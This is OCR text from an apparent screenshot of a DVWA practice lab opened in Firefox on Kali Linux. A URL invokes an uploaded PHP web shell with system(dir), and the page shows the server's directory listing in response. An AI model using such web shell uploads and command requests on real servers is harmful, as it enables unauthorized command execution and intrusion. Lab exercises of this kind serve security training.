 1 2 3 4 8:27
Mozilla Firefox
192.168.23.150/dvwa/hackab Settings
192.168.23.150/dvwa/hackable/uploads/shell.php?abc=system(dir);
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label. Volume Serial Number is 88EC-2E48 Directory of C:\phpStudy\PHPTutorial\WWW\DVWA\hackable\uploads 11/09/2022
09:26 PM
. 11/09/2022 09:26 PM
.. 12/05/2018 04:45 PM 667 dvwa_email.png 11/09/2022 09:21 PM 28 shell.php 11/09/2022 09:26 PM 0 text.txt 3 File(s) 695 bytes 2 Dir(s)
10,946,310,144 bytes free